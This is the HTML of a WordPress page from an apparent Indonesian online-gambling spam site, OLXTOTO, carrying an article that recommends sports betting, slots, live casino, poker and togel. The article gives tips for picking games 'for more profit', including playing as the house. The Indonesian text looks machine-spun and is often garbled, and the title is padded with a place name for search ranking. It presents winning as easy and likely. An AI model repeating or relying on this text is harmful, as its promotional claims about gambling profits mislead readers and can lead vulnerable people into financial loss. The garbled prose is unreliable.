!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=487' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-487 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/" itemprop="item"><span itemprop="name">OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-487" class="af-single-article post-487 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja kelompok bettor tentu sudah sadari jika sekarang telah terdapat banyak beberapa jenis perjudian yang dapat dimainkan. Jauh saat di zaman judi konservatif, yang hanya ada banyak model permainan atau permainan yang bettor tahu. Makin meningkatnya permainan judi online, automatic lebih mengesankan juga untuk beberapa penjudi atau bettor yang mau coba hoki melalui taruhan dipicu dapat menunjuk pada tipe permainan mana pun.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Walaupun telah terdapat banyak variasi perjudian, tentunya ada sejumlah macam permainan judi online terpilih terpopuler yang terus banyak disukai. Rata-rata, beberapa game judi tertentu yang bertambah banyak dimainkan karena memiliki beberapa kelebihan, sebutlah misalnya memberinya kemungkinan kemenangan yang besar, beberapa keuntungan maupun ciri bermainnya yang ringan dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan cuma perlu mengedepankan pada opsi macam permainan saja. Memang, tentukan permainan atau games judi yang pas dapat berpengaruh kepada besar ataupun tidak kemungkinan kemenangan. Walau demikian, agar dapat mendapatkan keuntungan yang makin besar, terang anda juga jadi bettor atau betaruh perlu mengenal juga beberapa tehnik penting dalam judi online sebagaimana wajarnya yang selalu dijalankan beberapa bettor professional.</p>
<p>Bermacam Contoh Games Judi Online Terunggul Paling Termashyur yang Pantas Anda Coba<br />
Seperti kami sebutkan kalau tiap-tiap tipe permainan judi nyata punyai banyak segi ketaksamaan, satu diantara yang paling kontras pastinya dari kemungkinan menang dan keuntungan yang didatangkan. Jika bagaimana anda benar-benar mengharap dapat peroleh hoki lebih bagus, menunjuk games terhebat terang  jadi cara cocok yang harus anda melakukannya. Oleh karena itu, supaya anda punya opsi benar dalam taruhan online, berikut kami jelaskan beraneka contoh games judi online terhebat terkenal yang pantas anda coba salah satunya misalnya:</p>
<p> Judi Bola Online<br />
Sejumlah besar bettor pastinya sepakat kalau judi bola menjadi salah satunya perjudian online terhebat dan terpopuler yang banyak digemari. Bagaimana tak, judi bola sebagai taruhan olahraga yang berbasiskan pada olahraga sepak bola yang notaben jadi cabang olahraga paling populer di dunia. Argumen banyak orang-orang menunjuk taruhan di judi bola karena dirasakan amat efisien memberi kemungkinan untung yang besar dengan pelbagai pasaran-pasaran bola terbaik serta terkomplet yang berada di dalamnya.</p>
<p> Slot Game<br />
Permainan judi online terunggul serta sangatlah termashyur yang lain dapat juga anda coba permainkan sekarang yakni slots permainan. Slots jadi permainan yang lagi trend waktu ini lantaran mempunyai ciri-khas permainan simpel dimainkan. Maka itu, tidaklah heran kalau banyak yang berpikiran jika bermain slots dapat datangkan lebih sejumlah keuntungan dan gampang mendapat menangnya. Apa lagi untuk waktu ini juga udah ada banyak provider slots yang mendatangkan beberapa produk permainan slots terakhir yang semakin menarik.</p>
<p> Live Kasino<br />
Berbicara judi online terhebat dan terkenal pastilah tidak komplet bila tidak mengatakan nama live kasino. Permainan kasino sendiri sebenarnya telah ada sudah lama serta sampai saat ini masih menjadi satu diantara permainan yang banyak dicari beberapa penjudi. Rata-rata, berapa banyak bettor ingin untuk mainkan live kasino game dipicu banyaknya alternatif macam taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger namun juga baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker ialah perjudian online yang paling populer serta pastilah sudahlah banyak dimainkan beberapa bettor. Permainan poker memberikan berbagai hal menarik dengan rencana taruhan yang gampang sebab pemain perlu sukses mendapatkan paduan kartu terunggul dengan nilai yang tertinggi. Poker sendiri gunakan 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap sebagai salah satunya taruhan tradisionil yang telah ada lama sekali. Togel sendiri pada konsepnya sebagai taruhan judi menerka hasil angka keluaran pasaran togel yang tuntut pemain perlu sukses menduga dengan tepat hasil pengeluaran togel. Perihal yang menambahkan daya magnet dalam judi togel ialah banyak macam-macam pasaran togel yang terus-menerus bisa disamakan, dikarenakan tiap-tiap pasaran togel lantas nyata berlainan dari kemungkinan menang, peraturan mengira angka atau dari skedul pengeluaran togelnya.</p>
<p>Panduan Menunjuk Games Judi Online Terpilih supaya Berikan Banyak Keuntungan<br />
Jumlah beberapa jenis perjudian terang membikin beberapa bettor sekaligus bisa coba peruntungan terbaik dengan permainkan games type apa saja. Meskipun begitu, tiap-tiap perjudian yang ada pastinya mempunyai kesempatan keuntungan yang berbeda disamping ketimbang winrate atau kemungkinan menang yang tidak sama.</p>
<p>Karena itu, saat bermain judi online, anda semestinya tidak semata-mata memutuskan model permainan saja dan juga penting memperhitungkan secara baik bagaimana pilih permainan judi yang cocok di mana dapat berikan beberapa keuntungan. Lantaran cukup banyak, sejumlah bettor yang susah mendapatkan keuntungan karena kurang demikian cocok menunjuk permainan yang sama. Buat mengelak hal itu, baca sejumlah teknik pilih permainan judi online terpilih biar memberinya beberapa keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Struktur Bandar<br />
Satu diantaranya kiat teknik terhebat saat menyeleksi games judi online yang dapat berikan anda sejumlah keuntungan dengan permainkan perjudian dengan mekanisme bandar didalamnya. Macam permainan itu sudah dipastikan dapat memberinya keuntungan bertambah banyak dipicu anda dapat menunjuk main menjadi bandar. Dikarenakan pada dasarnya, kemungkinan keuntungan bandar nyata tambah lebih besar dibandingkan cuman pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kesempatan Hoki Lebih Besar<br />
Tidak semuanya tipe permainan yang ada terus memberi keuntungan yang serupa besarnya. Untuk itu dia anda harus permainkan games judi dengan kemungkinan hoki bertambah besar. Kebanyakan, beberapa game judi begitu terus-menerus banyak direferensikan sekalian banyak juga dimainkan oleh bettor lain. Biarpun memang  penting disinkronkan apakan anda dapat mainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Menunjuk Permainan yang Susah Dimainkan<br />
Bila ada sejumlah permainan judi online tertentu yang harus anda coba permainkan, karena itu tentulah juga ada permainan yang tidak selayaknya anda permainkan apabila betul-betul mengharapkan lebih beberapa keuntungan. Tentu, games yang seharusnya jangan anda permainkan yakni permainan yang menurut anda sukar. Karenanya kalau anda bermain permainan yang susah sekalinya permainan itu menjajakan beberapa keuntungan, kemungkinan keuntungan yang anda harap justru sukar diterima.</p>
<p> Pilih Permainan Judi yang Jarang-jarang Dimainkan<br />
Tentang hal teknik pilih permainan judi online terhebat lain supaya memberinya sejumlah keuntungan buat anda yaitu putuskan permainan judi yang jarang-jarang dimainkan. Biasanya bettor pilih permainan yang kerap dimainkan penjudi lain. Meski sebenarnya, permainkan games yang jarang-jarang dimainkan malah mungkin memberi keuntungan dengan kesempatan bertambah besar yang belumlah banyak ditemui.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terbaik-sangat-tenar-yang-banyak-disenangi-cikembar/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terbaik Sangat Tenar yang Banyak Disenangi Cikembar</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terbaik-paling-terkenal-yang-banyak-disenangi-way-tuba/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Referensi Games Judi Online Terbaik Paling Terkenal yang Banyak Disenangi Way Tuba</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='487' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
